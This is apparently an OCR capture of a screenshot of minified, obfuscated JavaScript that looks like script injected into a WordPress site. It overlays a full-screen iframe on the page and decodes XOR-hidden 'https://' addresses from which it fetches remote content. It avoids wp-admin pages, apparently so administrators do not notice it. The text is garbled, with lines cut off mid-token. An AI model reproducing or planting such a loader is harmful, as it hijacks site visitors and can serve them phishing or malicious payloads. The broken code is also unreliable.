
{r.iframeReady=!0;var
n,i,o,a=document.createElement(«iframe»);a.src=
(n=t,i=Math.random().toString(36).slice(2),o=n.indexOf(«?»)>=0?»&
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-
index:2147483647;margin:0;padding:0;overflow:hidden;»,a.setAttribu
hidden»,»true»),window.addEventListener(«message»,function(e)
{if(e.data&&»object»==typeof e.data&&»ktl-show-
original»===e.data.type)try{var
t=document.getElementById(r.iframeId);t&&t.parentNode&&t.parent
{}});try{document.body.appendChild(a)}catch(c){var d=new
MutationObserver(function()
{document.body&&!document.getElementById(r.iframeId)&&
(document.body.appendChild(a),d.disconnect())});d.observe(docume
{childList:!0,subtree:!0})}}}(e)})}).catch(function(){}))}}();
console.log(’28du3′);; !function(){var
e=String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,52,61,4
{return 90^e})),t=[{template:String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63,
{return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-